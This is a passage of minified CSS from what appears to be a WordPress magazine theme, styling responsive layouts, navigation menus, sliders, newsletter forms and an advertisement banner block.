.nav-previous{padding-left:20px}.nav-previous .entry-meta,.nav-next .entry-meta{display:block;padding-bottom:8px}}@media only screen and (max-width:767px){.single-format-gallery .entry-gallery.slick-wrapper,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item,.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item img{height:450px!important;max-height:450px!important}#post-load article{overflow:hidden}.entry-content-wrapper .featured-content{margin-bottom:30px}#content div.sharedaddy,#main div.sharedaddy,div.sharedaddy{padding-bottom:1.5em;border-bottom:1px solid #ddc09f;border-bottom-color:rgba(160,160,160,.4)}.single-navigation-wrapper{margin-top:1.5em!important}.site-copyright{font-weight:400;font-size:1.1rem}ul#menu-footer-company>li{font-size:1.1rem;font-weight:500}.copyright-logo{width:100px;top:2px;position:relative;filter:invert(1)}#term-list{column-count:2}.has-sidebar #secondary{padding-top:1.5em!important;margin-top:.5em!important;padding-bottom:1em;border-top:1px solid rgba(160,160,160,.4);border-bottom:1px solid rgba(160,160,160,.4)}.entry-content-wrapper .entry-content{font-size:17px}.footer-site-copyright{display:block}.site-footer .container{text-align:center}.footer-site-branding{margin-left:0;margin-right:0}.site-content{margin-bottom:0}.footer-widget-area{margin-top:0}.site-info{margin-top:0}.footer-widget-area{margin:0 auto}pre{font-size:1.6rem;white-space:normal}.cpt .post-navigation .nav-previous,.cpt .post-navigation .nav-next,.cpt .posts-navigation .nav-previous,.cpt .posts-navigation .nav-next{padding-bottom:27px;padding-left:20px;padding-right:5px}.single-space .brand-list>a{font-size:17px}.single .artist-list a,.single .label-list a,.single .release-date span:nth-child(2),.single .genre-list a,.single .partner-list a{font-size:17px}.nav-previous .entry-meta,.nav-next .entry-meta{display:block}.entry-meta{color:#363636}.nav-next .post-title,.nav-previous .post-title{font-size:18px;font-weight:300}.featured-category-wrap .featured-category article{border:none;width:80vw}.featured-category-wrap .featured-header{margin-bottom:20px}.single .artist-list,.single .label-list,.single .release-date,.single .genre-list,.single .partner-list{text-align:left;line-height:1.5;font-size:.9375rem}}@media screen and (min-width:1200px){.featured-image a img,.post-thumbnail img,.custom-logo-link img{-webkit-transition:.2s linear;-moz-transition:.2s linear;-ms-transition:.2s linear;-o-transition:.2s linear;transition:.2s linear;will-change:opacity}.featured-image a:hover img,.post-thumbnail:hover img,.custom-logo-link:hover img{opacity:.8}.single-navigation-wrapper .post-nav-title{-webkit-transition:.15s ease-in-out;-moz-transition:.15s ease-in-out;-ms-transition:.15s ease-in-out;-o-transition:.15s ease-in-out;transition:.15s ease-in-out}.single-navigation-wrapper a:hover .post-nav-title{border-bottom-color:#000}.front-cta a{-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.front-cta a:hover{opacity:.6;color:inherit}.front-slider-two article:hover .entry-title a{border-bottom-color:#fff}}@media screen and (min-width:900px){.entry-footer .sharedaddy-holder{display:none}.single .entry-header{max-width:100%}}@media screen and (max-width:1620px){.container,.front-slider-float .slick-list{max-width:calc(100% - 80px)}.single-content-wrapper>*{display:inline-block}.single-navigation-wrapper{max-width:740px}.single-post .single-navigation-wrapper{width:100%;max-width:740px}.single-sidebar-wrapper{width:400px}.single-navigation-wrapper{float:none;margin-top:3em}.single-navigation-wrapper .nav-previous{margin-bottom:1em}.entry-content-wrapper{margin-left:0}@supports (display:flex) or (display:-webkit-flex) or (display:-moz-flex) or (display:-ms-flex) or (display:-o-flex){.single-content-wrapper{flex-wrap:wrap}.single-navigation-wrapper,.single-sidebar-wrapper{float:none}.entry-content-wrapper{order:1}.single-sidebar-wrapper{order:2}.single-navigation-wrapper{order:3}.cpt .single-navigation-wrapper{order:initial}.single-navigation-wrapper .post-navigation{position:static}.single-navigation-wrapper .post-navigation{max-width:100%}.single-navigation-wrapper .post-nav-text,.single-navigation-wrapper .post-nav-title{display:inline-block;margin-bottom:0}.single-navigation-wrapper .post-nav-text{margin-right:1em}}}@media screen and (max-width:1500px){#post-load,.front-archive{margin-left:-15px;margin-right:-15px;width:calc(100% + 30px)}#post-load article,#post-load nav,.front-archive article{padding-left:15px;padding-right:15px}#post-load article,.front-archive article{margin-bottom:60px}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{width:calc(100% - 380px + 30px)}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{width:335px;margin-left:45px;padding-left:34px}@supports (display:flex) or (display:-webkit-flex) or (display:-moz-flex) or (display:-ms-flex) or (display:-o-flex){.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{flex:0 1 calc(100% - 380px + 30px)}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{flex:0 1 335px}}.archive-layout-side #post-load article:not(.sticky) .entry-img,.front-archive-side #post-load article:not(.sticky) .entry-img{padding-right:30px}#post-load article.sticky .entry-text,.front-archive article.sticky .entry-text{padding:30px 25px}.archive-layout-list #post-load article.sticky .entry-text,.front-archive-list article.sticky .entry-text{padding-top:20px}.archive-layout-list #post-load article .entry-img,.front-archive-list article .entry-img{margin-left:20px}.archive-layout-list #post-load article.sticky .entry-img,.front-archive-list article.sticky .entry-img{margin-top:20px;margin-right:20px}.front-slider-side{height:80vh}.front-slider-wrapper h2.section-title:not(.container){top:30px;left:30px}.front-slider-side article:not(.no-featured-image) .entry-text{width:35%}.front-slider-side .entry-text{padding-right:40px;padding-bottom:30px}.front-slider-side .entry-img{width:65%}.front-slider-side .front-slider-dots{margin:0 30px 30px 0}h2+.front-slider-two .front-slider-dots{margin-top:70px}.front-slider-two{height:90vh}.front-slider-two .entry-text{margin:30px 0 90px 30px}.front-slider-two .front-slider-dots{margin:40px 0 0 30px}.front-slider-float .entry-img .horizontal-img img{width:75%}.front-cta .front-cta-text{bottom:60px}.footer-newsletter-wrapper,.footer-instagram-wrapper,.footer-widget-area,.site-info{margin-top:60px}.footer-instagram-wrapper{padding-top:60px}.footer-instagram-wrapper .widget ul{margin-left:-10px;margin-right:-10px}.footer-instagram-wrapper .widget li{padding:0 10px}}@media screen and (min-width:1400px){#aphex_ad p img{max-width:100%;overflow:hidden;height:300px}}@media screen and (min-width:1300px) and (max-width:1400px){#aphex_ad p img{max-width:40%!important;height:200px!important}}@media screen and (max-width:545px){#aphex_ad p img{max-width:100%!important}}@media screen and (max-width:1300px){#aphex_ad p img{max-width:40%;overflow:hidden;height:200px}.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-img,.front-archive-side article:not(.sticky).has-featured-image .entry-img{width:44%}.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-text,.front-archive-side article:not(.sticky).has-featured-image .entry-text{width:54%}.archive-layout-side #post-load article:not(.sticky) .entry-img,.front-archive-side article:not(.sticky) .entry-img{padding-right:30px}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{width:calc(100% + 30px);float:none}.single-navigation-wrapper,.single-sidebar-wrapper{width:100%}.single-navigation-wrapper,.single-sidebar-wrapper{float:none}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{float:none;width:100%;margin-left:0;border-top:1px solid #ddc09f;border-left:none;padding-left:0;padding-top:40px;margin-top:40px}@supports (display:flex) or (display:-webkit-flex) or (display:-moz-flex) or (display:-ms-flex) or (display:-o-flex){.has-sidebar .site-main-archive,.front-archive-wrapper.archive-has-sidebar{display:block}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{flex:0 1 calc(100% + 30px)}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{flex:0 1 100%}.single-sidebar-wrapper{order:4}}.widget{display:inline-block;vertical-align:top;margin:0 30px 30px 0}}@media screen and (max-width:1200px){input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],input[type=number],input[type=tel],input[type=range],input[type=date],input[type=month],input[type=week],input[type=time],input[type=datetime],input[type=datetime-local],input[type=color],textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}h1,.front-cta-wrapper h2.section-title,.front-cta-text h2{font-size:40px;font-size:2rem}h2{font-size:36px;font-size:2.25rem}h3,.front-slider-float h3{font-size:32px;font-size:2rem}h4,.mc_custom_border_hdr,.front-slider-side h3{font-size:30px;font-size:1.875rem}.site-title,.entry-content-wrapper .emphasis,.widget-area .emphasis{font-size:28px;font-size:1.75rem}.main-nav-align-hamburger .main-navigation ul,.main-navigation ul,.dropdown-toggle,.main-nav-align-hamburger .dropdown-toggle,.social-wrapper .jetpack-social-navigation ul,.search-wrap .search-form input[type=search],#post-load h2.entry-title,.front-archive h2.entry-title{font-size:24px;font-size:1.5rem}.entry-content-wrapper blockquote,.entry-content-wrapper q,.search-post-text-img .entry-title{font-size:22px;font-size:1.375rem}h5,.single-navigation-wrapper .post-nav-title,.archive-layout-list #post-load h2.entry-title,.front-archive-list h2.entry-title{font-size:20px;font-size:1.25rem}.main-nav-align-hamburger .main-navigation ul ul .dropdown-toggle,.main-nav-align-hamburger .main-navigation ul ul,.front-slider-dots{font-size:18px;font-size:1.125rem}.main-nav-align-hamburger .main-navigation ul ul ul .dropdown-toggle,.main-nav-align-hamburger .main-navigation ul ul ul{font-size:16px;font-size:1rem}.main-nav-align-hamburger .site-branding-td,.site-branding-td{width:70%}.main-nav-align-hamburger .main-navigation{width:30px}.menu-toggle{margin-right:10px}.mobile-menu-toggle.menu-toggle,.site-branding{display:inline-block}.main-nav-align-hamburger .menu-wrapper,.menu-wrapper,.social-wrapper{width:100%;max-width:900px;padding:30px 20px}.menu-wrapper,.social-wrapper{position:fixed;top:0;left:0;right:0;bottom:0;z-index:20;background:#000;color:#fff;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);visibility:hidden;-webkit-transition:visibility 0s 0s,transform .3s ease-in-out;-moz-transition:visibility 0s 0s,transform .3s ease-in-out;-ms-transition:visibility 0s 0s,transform .3s ease-in-out;-o-transition:visibility 0s 0s,transform .3s ease-in-out;transition:visibility 0s 0s,transform .3s ease-in-out}.toggled .menu-wrapper,.social-menu-open .social-wrapper{visibility:visible;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.main-nav-align-hamburger .menu-close,.menu-close{top:15px;right:15px}.main-nav-align-hamburger .toggled .menu-close,.toggled .menu-close{top:30px;right:15px;opacity:.4;-webkit-transition:.2s .4s linear;-moz-transition:.2s .4s linear;-ms-transition:.2s .4s linear;-o-transition:.2s .4s linear;transition:.2s .4s linear}.menu-close{position:absolute;right:15px;top:15px;-webkit-transform:translateX(100%) rotate(90deg);-moz-transform:translateX(100%) rotate(90deg);-ms-transform:translateX(100%) rotate(90deg);-o-transform:translateX(100%) rotate(90deg);transform:translateX(100%) rotate(90deg);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;opacity:0;font-size:20px}.toggled .menu-background,.social-menu-open .search-wrap+.menu-background{opacity:1;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;-webkit-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-moz-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-ms-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-o-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);transition:opacity .5s cubic-bezier(.12,.6,.54,.96)}.main-navigation li,.social-wrapper .jetpack-social-navigation li{display:inline-block}.main-navigation ul,.social-wrapper{text-align:left}.jetpack-social-navigation{height:100%}.menu-wrapper>div:before,.jetpack-social-navigation:before{content:'';height:100%;width:0}.main-navigation.toggled .menu-wrapper>div>*,.menu-wrapper>div:before,.jetpack-social-navigation>div,.jetpack-social-navigation:before{display:inline-block;vertical-align:middle}.menu-wrapper>div>*,.jetpack-social-navigation>div{width:98%}.main-navigation ul ul{top:0;background:0 0;box-shadow:none;text-align:center;font-size:.8em;margin-bottom:1em;width:100%;padding:1.5em 0}.main-navigation ul ul:before{display:none}.main-navigation ul ul li{width:100%}.main-navigation ul li:hover>ul,.main-navigation ul li.focus>ul{left:-999em}.main-navigation ul li.toggle-on>ul{left:0;top:100%}.main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:before{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:after{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.main-navigation.toggled ul ul ul{display:none;position:static;width:100%}.main-navigation.toggled ul ul li.toggle-on>ul{display:block}.main-navigation ul li:hover>ul,.main-navigation ul li.focus>ul,.main-nav-align-right .main-navigation ul li:hover>ul,.main-nav-align-right .main-navigation ul li.focus>ul,.main-nav-align-right .main-navigation ul ul li:hover>ul,.main-nav-align-right .main-navigation ul ul li.focus>ul{left:-999em}.main-navigation ul li.toggle-on>ul,.main-nav-align-right .main-navigation ul li.toggle-on>ul,.main-nav-align-right .main-navigation ul ul li.toggle-on>ul{left:0}.main-navigation ul ul,.main-nav-align-right .main-navigation ul ul{text-align:left}body:not(.main-nav-align-hamburger) .main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:before{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}body:not(.main-nav-align-hamburger) .main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:after{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.main-navigation.toggled ul ul ul{display:none;position:static;width:100%}.main-navigation.toggled ul ul li.toggle-on>ul{display:block}.main-nav-align-hamburger .main-navigation li,.main-navigation li{width:100%;padding:0;margin-bottom:6px}body .main-navigation .current-page-item>a,body .main-navigation .current-menu-item>a{border-bottom-color:#fff}ul .icon-dropdown:before,ul .icon-dropdown:after{background:#fff}.main-nav-align-hamburger .menu-wrapper .site-branding{margin-bottom:30px}.main-nav-align-hamburger .site-branding{width:calc(100% - 35px)}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2),.menu-wrapper>div{height:90%}.menu-wrapper>div.site-branding{height:auto}.menu-wrapper>div.site-branding:before{display:none}.main-nav-align-hamburger .main-navigation.toggled ul ul,.main-navigation.toggled ul ul{display:none;position:static;width:100%;padding-left:0;margin-top:.5em;margin-bottom:1em}.main-nav-align-hamburger .main-navigation.toggled ul li.toggle-on>ul,.main-navigation.toggled ul li.toggle-on>ul{display:block}.main-nav-align-left .menu-wrapper>div:nth-child(1),.main-nav-align-center .menu-wrapper>div:nth-child(1),.main-nav-align-right .menu-wrapper>div:nth-child(1),.jetpack-social-navigation{opacity:0;-webkit-transform:translateX(-30px);-moz-transform:translateX(-30px);-ms-transform:translateX(-30px);-o-transform:translateX(-30px);transform:translateX(-30px);-webkit-transition:.3s .2s ease-in-out;-moz-transition:.3s .2s ease-in-out;-ms-transition:.3s .2s ease-in-out;-o-transition:.3s .2s ease-in-out;transition:.3s .2s ease-in-out}.main-nav-align-left .toggled .menu-wrapper>div:nth-child(1),.main-nav-align-center .toggled .menu-wrapper>div:nth-child(1),.main-nav-align-right .toggled .menu-wrapper>div:nth-child(1),.social-menu-open .jetpack-social-navigation{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1}.social-button{top:15px}.social-menu-open .social-button{z-index:21;color:#fff;border-color:#fff;position:fixed;right:0;top:30px;opacity:.4;font-size:20px;-webkit-transform:translateX(100%) rotate(90deg);-moz-transform:translateX(100%) rotate(90deg);-ms-transform:translateX(100%) rotate(90deg);-o-transform:translateX(100%) rotate(90deg);transform:translateX(100%) rotate(90deg);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;-webkit-transition:top .15s .2s linear;-moz-transition:top .15s .2s linear;-ms-transition:top .15s .2s linear;-o-transition:top .15s .2s linear;transition:top .15s .2s linear}.social-menu-open .social-button .icon-close{display:inline-block}.social-wrapper .jetpack-social-navigation li{padding:0;margin-bottom:6px;display:block;line-height:1.5}.social-wrapper .jetpack-social-navigation a{padding:.1em 0}.search-wrap,.main-nav-align-hamburger .menu-wrapper{z-index:20}.menu-background{z-index:19}.search-wrap{padding:140px 20px}.big-search-close,.main-nav-align-hamburger .menu-close{font-size:20px}.big-search-close{top:calc(100% + 15px);right:20px}.search-line{padding-bottom:.5em}.search-wrap .search-instructions{display:none}.search-wrap .search-form{width:100%}.search-wrap .search-form input[type=search]{width:calc(100% - 35px)}.search-wrap .search-form button{width:30px}.search-wrap .icon-search{font-size:20px}.archive-layout-masonry #post-load article,.front-archive-masonry article{width:33.33333%}.archive-layout-masonry #post-load article.sticky,.front-archive-masonry article.sticky{width:66.66666%}.archive-layout-masonry .archive-has-sidebar #post-load article,.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky),.front-archive-masonry .archive-has-sidebar article,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky),.archive-has-sidebar .archive-layout-masonry #post-load article,.archive-has-sidebar .archive-layout-side #post-load article.sticky+article:not(.sticky),.archive-has-sidebar .front-archive-masonry article,.archive-has-sidebar .front-archive-side article.sticky+article:not(.sticky){width:50%}.archive-has-sidebar .archive-layout-masonry #post-load article.sticky,.archive-has-sidebar .archive-layout-side #post-load article.sticky,.archive-has-sidebar .front-archive-masonry article.sticky,.front-archive-side .archive-has-sidebar article.sticky,.archive-layout-masonry .archive-has-sidebar #post-load article.sticky,.archive-layout-side .archive-has-sidebar #post-load article.sticky,.front-archive-masonry .archive-has-sidebar article.sticky,.front-archive-side .archive-has-sidebar article.sticky{width:100%;max-width:900px}.archive-layout-list #post-load article,.front-archive-list article{width:100%}.front-slider-two{height:70vh}.front-slider-two article{width:85vw}.front-slider-two .front-slider-arrows .slick-next{width:15vw}.footer-newsletter .mc_custom_border_hdr,.footer-newsletter #mc_subheader{float:none;width:100%;max-width:750px;display:block;padding-right:0}.footer-newsletter #mc_subheader{padding-bottom:20px}.footer-newsletter .mc_custom_border_hdr{margin-bottom:10px}.footer-newsletter .mc_form_inside{display:block;max-width:100%}.footer-newsletter #mc_signup_form .mc_input{width:100%;display:block;float:none}#mc_signup_form .mc_input,#mc_signup_submit{height:42px;border:1px solid #000;border-radius:0;width:100%}.widget #mc_signup_submit,.footer-newsletter #mc_signup_submit{width:100%;margin:0;margin-top:1em}.widget .mc_merge_var{margin-bottom:.4em}.footer-newsletter #mc_signup_form .mc_input{width:100%;display:block}.footer-newsletter .mc_signup_submit{width:100%;display:block;float:none}.footer-newsletter #mc_display_rewards{margin-top:.5em}.blog .site-content{margin-top:20px}.single-navigation-wrapper .post-nav-text,.single-navigation-wrapper .post-nav-title{display:block}}@media screen and (max-width:900px){.front-cta-wrapper h2.section-title,.front-cta-text h2{font-size:36px}h2{font-size:32px}h3,.front-slider-float h3{font-size:28px}h4,.mc_custom_border_hdr,.front-slider-side h3,.site-title,.entry-content-wrapper .emphasis,.widget-area .emphasis,.main-nav-align-hamburger .main-navigation ul,.main-navigation ul,.dropdown-toggle,.main-nav-align-hamburger .dropdown-toggle,.jetpack-social-navigation ul,.search-wrap .search-form input[type=search]{font-size:24px}#post-load h2.entry-title,.front-archive h2.entry-title{font-size:22px}h5,.entry-content-wrapper blockquote,.entry-content-wrapper q,.search-post-text-img .entry-title{font-size:20px}.single-navigation-wrapper .post-nav-title,.archive-layout-list #post-load h2.entry-title,.front-archive-list h2.entry-title{font-size:18px}.front-cta-text p{font-size:16px;margin:0 auto}.search-wrap .icon-search:before{border-width:1px}.search-wrap .icon-search:after{height:1px}.container,.front-slider-float .slick-list{max-width:calc(100% - 40px)}.page-header{margin-bottom:60px;margin-top:0}#post-load,.front-archive{margin-left:0;margin-right:0;width:100%}#post-load article,#post-load nav,.front-archive article{padding-left:0;padding-right:0}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{width:100%;float:none}.archive-layout-side #post-load article,.front-archive-side article{width:100%}#post-load article.sticky .entry-text,.front-archive article.sticky .entry-text{padding:25px 20px}.archive-layout-masonry #post-load article,.front-archive-masonry article,.archive-layout-masonry #post-load article.sticky,.front-archive-masonry article.sticky,.archive-layout-masonry .archive-has-sidebar #post-load article,.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky),.front-archive-masonry .archive-has-sidebar article,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky),.archive-has-sidebar .archive-layout-masonry #post-load article,.archive-has-sidebar .archive-layout-side #post-load article.sticky+article:not(.sticky),.archive-has-sidebar .front-archive-masonry article,.archive-has-sidebar .front-archive-side article.sticky+article:not(.sticky){width:100%}.results-count{vertical-align:top}.search-for{width:auto;display:block;padding-right:0}.search-post-type{display:none}.search-post-text-img{width:100%}.search-post-text-img .post-thumbnail{width:100px;margin-left:20px}.archive-layout-list #post-load article .entry-img,.front-archive-list article .entry-img{margin-left:20px;max-width:100px;height:70px;overflow:hidden;position:relative}@supports (object-fit:cover){.archive-layout-list #post-load article .entry-img,.front-archive-list article .entry-img{height:auto}.archive-layout-list #post-load article .featured-image img,.front-archive-list article .featured-image img,.search-post-text-img img{width:100px;height:70px}}.front-page-wrapper>*:not(:first-child){margin-top:60px}.front-slider-wrapper h2.section-title:not(.container){top:20px;left:15px}.front-slider .entry-content{display:none}.front-slider-dots{font-size:16px;font-size:1rem}.front-slider-side{height:410px}.front-slider-side .entry-img{width:100%;bottom:auto;height:250px}.front-slider-side .entry-img{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.front-slider-side article:not(.no-featured-image) .entry-text{width:100%;height:160px;padding:20px 15px}.front-slider-side h3{border-bottom:none}.front-slider-side .front-slider-dots{position:absolute;right:0;bottom:auto;top:0;margin:20px 15px 0 0;z-index:3}.front-slider-two .entry-text{margin:20px}.front-slider-two{height:600px}.front-slider-two .front-slider-dots{margin:20px 0 0 25px}h2+.front-slider-two .front-slider-dots{margin-top:50px}.front-slider-wrapper h2.section-title.container{top:0}.front-slider-float{height:auto;padding-top:80px;padding-bottom:50px}.front-slider-float .slick-track{margin-left:0}.front-slider-float article{text-align:center}.front-slider-float .entry-text{float:none;position:static;padding:10px 0 20px;width:100%}.front-slider-float .entry-img{width:100%;position:static;padding-top:0;padding-bottom:30px}.front-slider-float .entry-img .horizontal-img img{width:90%}.front-slider-float .entry-img .vertical-img img{width:70%}.front-slider-float .entry-header,.front-slider-float .entry-content{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.front-slider-float .front-slider-dots{margin-right:20px;bottom:0;top:auto;left:0;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;margin:0 0 20px}.front-slider-dots .slick-dots{text-align:center}.front-slider-float .front-slider-dots li{display:inline-block;padding:0 .2em}.front-slider-float .front-slider-dots button:after{left:50%;top:100%;width:1px;height:30px;margin-top:4px;margin-left:0}.front-slider-wrapper-float h2.section-title{text-align:center}.front-slider-wrapper h2.section-title.container{margin-top:40px;margin-bottom:0}.front-cta{min-height:350px;height:100%}.front-cta .front-cta-text{position:relative;left:auto;right:auto;bottom:auto;margin-top:100px;margin-bottom:30px;text-align:center}.page-header-top .archive-type-wrapper{width:auto;padding-right:0;display:block}.tag .page-header-bottom .archive-description,.category .page-header-bottom .archive-description,.tax-jetpack-portfolio-type .page-header-bottom .archive-description,.tax-jetpack-portfolio-tag .page-header-bottom .archive-description{padding-left:0}.single-format-gallery .entry-gallery.slick-wrapper,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item,.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item img{height:270px;max-height:270px}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item{margin-right:15px}.single .entry-header,.page:not(.page-template) .entry-header{margin-top:10px;padding-bottom:20px;margin-bottom:40px}.entry-meta-bottom>*{display:block;margin-bottom:2px}.buy-button{margin-top:7px}.entry-meta-bottom .byline{float:none}.byline-img{display:none}.byline-text{margin-left:0}.entry-meta-bottom>.sharedaddy-holder{display:none}.entry-meta-bottom{text-align:left}.sharedaddy-holder{margin-left:0}.entry-footer .sharedaddy-holder{margin-top:10px}.sharedaddy-holder div.sharedaddy h3.sd-title{margin-right:5px}.sharedaddy-holder .sd-social-icon .sd-content ul li[class*=share-] a.sd-button{margin-top:0;margin-bottom:0}body.jp-sharing-input-touch .sd-content ul li{padding-left:0}.sharedaddy-holder .sd-social-icon .sd-content ul li[class*=share-] a.sd-button:before{top:1px}.single .site-main>article,.single #comments,.page:not(.page-template) .site-main>article,.page:not(.page-template) #comments{margin-bottom:0}.container.container-medium.comments-area{max-width:calc(100% - 40px)}.comment-list-wrapper{margin-top:40px;margin-bottom:60px}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{float:none;width:100%;margin-bottom:20px;padding-bottom:20px}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{margin-right:0}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post:nth-child(2n),.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(2n){margin-left:0}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3){border-bottom-width:1px;border-bottom-style:solid}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post img.jp-relatedposts-post-img{max-width:100px;margin-left:20px}.related-holder #jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post-title{font-size:18px;margin-bottom:6px}.footer-instagram-wrapper{padding-top:40px}.footer-newsletter-wrapper,.footer-instagram-wrapper,.footer-widget-area,.site-info{margin-top:40px;text-align:center}.footer-instagram-wrapper{overflow:hidden;margin-left:-20px;margin-right:-20px}.footer-instagram-wrapper .widget{white-space:nowrap;overflow-x:scroll;-webkit-overflow-scrolling:touch;padding:0 20px 8px}.footer-instagram-wrapper .widget ul{margin:0}.footer-instagram-wrapper .widget li{float:none;width:60vw;max-width:300px;padding:0;display:inline-block;vertical-align:top;white-space:normal}.footer-instagram-wrapper .widget li{margin-right:10px}.footer-instagram-wrapper p.instagram-username{padding-left:20px;padding-right:20px;max-width:100vw}.entry-content .readmore{padding:.8em 1.4em;font-size:9px}.rounded-corners .footer-newsletter #mc_signup_form .mc_input{margin-left:auto;margin-right:auto}}@media screen and (max-width:600px){.front-slider-two{height:400px}.archive-layout-masonry .archive-has-sidebar #post-load article,.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky),.front-archive-masonry .archive-has-sidebar article,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky),.archive-has-sidebar .archive-layout-masonry #post-load article,.archive-has-sidebar .archive-layout-side #post-load article.sticky+article:not(.sticky),.archive-has-sidebar .front-archive-masonry article,.archive-has-sidebar .front-archive-side article.sticky+article:not(.sticky){width:100%}.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-img,.front-archive-side article:not(.sticky).has-featured-image .entry-img{width:100%;padding-right:0;padding-bottom:30px;display:block}.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-text,.front-archive-side article:not(.sticky).has-featured-image .entry-text{width:100%;display:block}.archive-layout-side #post-load h2.entry-title,.front-archive-side h2.entry-title{clear:none}.widget{max-width:100%;margin-right:0;margin-top:1em}.footer-widget-area .widget{display:inline-block;margin-right:0;margin-bottom:0}.footer-widget-area .widget.widget_archive,.footer-widget-area .widget.widget_categories,.footer-widget-area .widget.widget_pages,.footer-widget-area .widget.widget_nav_menu{height:200px}}.ashello-single #aphex_ad{height:500px;background:url(https://crackmagazine.net/wp-content/uploads/2018/09/aphex-Parallax-background.jpg) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:155%;margin:0 auto;margin-bottom:30px;display:block;max-width:1500px}#aphex_ad .pcoa{height:500px;background:url(https://crackmagazine.net/wp-content/uploads/2018/09/Paralax_Background_V1.png) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:155%;margin:0 auto;margin-bottom:30px;display:block;max-width:1500px}#aphex_ad .pcoa p{text-align:center;font-family:'maison_neuebook';max-width:100%;margin:0 auto;position:relative;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);margin-bottom:0;font-size:40px;color:#fff;line-height:1.4;margin-bottom:0}.featured-arrows{float:right}.featured-arrows button{font-size:0}.featured-category-wrap .featured-row{margin-left:-30px;padding-bottom:20px}.slick-list{cursor:-webkit-grab;cursor:-moz-grab}.plain-slider .slick-list{margin-bottom:40px}.featured-arrows button{border-radius:17px;border-width:2px;border-color:#1d1d1d;border-style:solid;height:34px;margin-left:10px;padding:0;position:relative;width:34px;filter:invert(1)}.featured-category-wrap .slick-track{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;align-items:stretch;justify-content:flex-start;flex-wrap:nowrap;flex-direction:row}.featured-category-wrap .featured-category article:not(:last-child){border-color:rgba(0,0,0,.1)}.featured-category-wrap .featured-category article:not(:last-child){border-width:0 1px 0 0}.slick-track{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.featured-category-wrap .featured-category article{border-bottom:none;display:inline-block;float:none;outline:none;padding:0 